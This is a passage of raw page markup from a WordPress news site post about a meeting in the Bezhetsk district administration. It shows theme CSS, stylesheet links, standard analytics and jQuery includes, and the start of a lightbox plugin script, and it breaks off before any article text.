.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #digital-newspaper-scroll-to-top.show{ display : block;} } body.digital_newspaper_main_body{ --theme-color-red: #902170d6;} body.digital_newspaper_dark_mode{ --theme-color-red: #902170d6;}body .post-categories .cat-item.cat-8652 { background-color : #333333} body .post-categories .cat-item.cat-8652:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-8652 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4052 { background-color : #333333} body .post-categories .cat-item.cat-4052:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4052 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4070 { background-color : #333333} body .post-categories .cat-item.cat-4070:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4070 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-38 { background-color : #333333} body .post-categories .cat-item.cat-38:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-38 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4966 { background-color : #333333} body .post-categories .cat-item.cat-4966:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4966 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-74 { background-color : #333333} body .post-categories .cat-item.cat-74:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-74 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3869 { background-color : #333333} body .post-categories .cat-item.cat-3869:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3869 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7362 { background-color : #333333} body .post-categories .cat-item.cat-7362:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7362 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7363 { background-color : #333333} body .post-categories .cat-item.cat-7363:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7363 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3855 { background-color : #333333} body .post-categories .cat-item.cat-3855:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3855 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1925 { background-color : #333333} body .post-categories .cat-item.cat-1925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3865 { background-color : #333333} body .post-categories .cat-item.cat-3865:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3865 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4039 { background-color : #333333} body .post-categories .cat-item.cat-4039:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4039 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1 { background-color : #333333} body .post-categories .cat-item.cat-1:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9289 { background-color : #333333} body .post-categories .cat-item.cat-9289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3917 { background-color : #333333} body .post-categories .cat-item.cat-3917:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3917 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-39 { background-color : #333333} body .post-categories .cat-item.cat-39:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-39 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4965 { background-color : #333333} body .post-categories .cat-item.cat-4965:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4965 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3918 { background-color : #333333} body .post-categories .cat-item.cat-3918:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3918 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1920 { background-color : #333333} body .post-categories .cat-item.cat-1920:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1920 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-62 { background-color : #333333} body .post-categories .cat-item.cat-62:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-62 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-568 { background-color : #333333} body .post-categories .cat-item.cat-568:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-568 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3022 { background-color : #333333} body .post-categories .cat-item.cat-3022:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3022 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4043 { background-color : #333333} body .post-categories .cat-item.cat-4043:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4043 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-51 { background-color : #333333} body .post-categories .cat-item.cat-51:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-51 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-482 { background-color : #333333} body .post-categories .cat-item.cat-482:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-482 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6286 { background-color : #333333} body .post-categories .cat-item.cat-6286:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6286 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4041 { background-color : #333333} body .post-categories .cat-item.cat-4041:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4041 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5128 { background-color : #333333} body .post-categories .cat-item.cat-5128:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5128 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3019 { background-color : #333333} body .post-categories .cat-item.cat-3019:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3019 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-48 { background-color : #333333} body .post-categories .cat-item.cat-48:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-48 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4045 { background-color : #333333} body .post-categories .cat-item.cat-4045:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4045 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-45 { background-color : #333333} body .post-categories .cat-item.cat-45:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-45 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4054 { background-color : #333333} body .post-categories .cat-item.cat-4054:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4054 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3021 { background-color : #333333} body .post-categories .cat-item.cat-3021:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3021 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4964 { background-color : #333333} body .post-categories .cat-item.cat-4964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3856 { background-color : #333333} body .post-categories .cat-item.cat-3856:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3856 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3854 { background-color : #333333} body .post-categories .cat-item.cat-3854:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3854 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3020 { background-color : #333333} body .post-categories .cat-item.cat-3020:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3020 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1921 { background-color : #333333} body .post-categories .cat-item.cat-1921:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1921 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-40 { background-color : #333333} body .post-categories .cat-item.cat-40:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-40 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1922 { background-color : #333333} body .post-categories .cat-item.cat-1922:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1922 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6588 { background-color : #333333} body .post-categories .cat-item.cat-6588:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6588 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-893 { background-color : #333333} body .post-categories .cat-item.cat-893:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-893 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9852 { background-color : #333333} body .post-categories .cat-item.cat-9852:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9852 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3025 { background-color : #333333} body .post-categories .cat-item.cat-3025:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3025 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3028 { background-color : #333333} body .post-categories .cat-item.cat-3028:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3028 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3026 { background-color : #333333} body .post-categories .cat-item.cat-3026:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3026 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3027 { background-color : #333333} body .post-categories .cat-item.cat-3027:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3027 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3029 { background-color : #333333} body .post-categories .cat-item.cat-3029:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3029 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3023 { background-color : #333333} body .post-categories .cat-item.cat-3023:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3023 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3867 { background-color : #333333} body .post-categories .cat-item.cat-3867:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3867 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4405 { background-color : #333333} body .post-categories .cat-item.cat-4405:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4405 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9398 { background-color : #333333} body .post-categories .cat-item.cat-9398:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9398 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-43 { background-color : #333333} body .post-categories .cat-item.cat-43:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-43 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-52 { background-color : #333333} body .post-categories .cat-item.cat-52:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-52 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3240 { background-color : #333333} body .post-categories .cat-item.cat-3240:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3240 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7140 { background-color : #333333} body .post-categories .cat-item.cat-7140:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7140 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5149 { background-color : #333333} body .post-categories .cat-item.cat-5149:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5149 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4044 { background-color : #333333} body .post-categories .cat-item.cat-4044:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4044 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-63 { background-color : #333333} body .post-categories .cat-item.cat-63:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-63 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3870 { background-color : #333333} body .post-categories .cat-item.cat-3870:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3870 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-41 { background-color : #333333} body .post-categories .cat-item.cat-41:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-41 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9726 { background-color : #333333} body .post-categories .cat-item.cat-9726:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9726 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-289 { background-color : #333333} body .post-categories .cat-item.cat-289:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-289 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9064 { background-color : #333333} body .post-categories .cat-item.cat-9064:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9064 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5746 { background-color : #333333} body .post-categories .cat-item.cat-5746:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5746 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3868 { background-color : #333333} body .post-categories .cat-item.cat-3868:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3868 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1923 { background-color : #333333} body .post-categories .cat-item.cat-1923:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1923 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4040 { background-color : #333333} body .post-categories .cat-item.cat-4040:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4040 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-49 { background-color : #333333} body .post-categories .cat-item.cat-49:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-49 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-46 { background-color : #333333} body .post-categories .cat-item.cat-46:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-46 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9964 { background-color : #333333} body .post-categories .cat-item.cat-9964:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9964 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1924 { background-color : #333333} body .post-categories .cat-item.cat-1924:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1924 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-4042 { background-color : #333333} body .post-categories .cat-item.cat-4042:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-4042 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-7193 { background-color : #333333} body .post-categories .cat-item.cat-7193:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-7193 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-42 { background-color : #333333} body .post-categories .cat-item.cat-42:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-42 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9925 { background-color : #333333} body .post-categories .cat-item.cat-9925:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9925 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6954 { background-color : #333333} body .post-categories .cat-item.cat-6954:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6954 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-3866 { background-color : #333333} body .post-categories .cat-item.cat-3866:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-3866 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-44 { background-color : #333333} body .post-categories .cat-item.cat-44:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-44 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-1950 { background-color : #333333} body .post-categories .cat-item.cat-1950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-1950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-5053 { background-color : #333333} body .post-categories .cat-item.cat-5053:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-5053 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-6950 { background-color : #333333} body .post-categories .cat-item.cat-6950:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-6950 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-9477 { background-color : #333333} body .post-categories .cat-item.cat-9477:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-9477 a:hover { color : #FD4F18;} body .post-categories .cat-item.cat-65 { background-color : #333333} body .post-categories .cat-item.cat-65:hover { background-color : #FD4F18} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a { color : #333333} body .digital-newspaper-category-no-bk .post-categories .cat-item.cat-65 a:hover { color : #FD4F18;}
</style>
<link rel='stylesheet' id='digital-newspaper-main-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/main.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-main-style-additional-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/add.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-loader-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/loader.css?ver=1.1.17' media='all' />
<link rel='stylesheet' id='digital-newspaper-responsive-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/css/responsive.css?ver=1.1.17' media='all' />
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.2" id="wp-yandex-metrika_YmEc-js"></script>
<script id="wp-yandex-metrika_YmEc-js-after">
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"95382881","webvisor":"1"}]'),targets:JSON.parse('[]')};
</script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bntva.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bntva.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2" id="wp-yandex-metrika_frontend-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script src="https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://bntva.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://bntva.ru/wp-json/wp/v2/posts/65275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bntva.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://bntva.ru/soveshhanie-v-administraczii-bezheczkogo-rajona/" />
<link rel='shortlink' href='https://bntva.ru/?p=65275' />
<link rel="alternate" type="application/json+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fsoveshhanie-v-administraczii-bezheczkogo-rajona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bntva.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbntva.ru%2Fsoveshhanie-v-administraczii-bezheczkogo-rajona%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

